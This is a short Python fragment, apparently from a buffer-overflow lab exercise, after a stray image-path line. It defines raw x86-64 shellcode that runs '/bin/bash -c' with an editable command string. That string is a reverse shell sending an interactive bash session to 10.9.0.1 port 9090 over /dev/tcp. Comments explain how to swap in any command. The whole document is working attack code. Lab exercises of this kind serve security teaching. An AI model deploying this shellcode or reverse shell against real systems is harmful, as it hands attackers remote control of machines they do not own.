 # You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')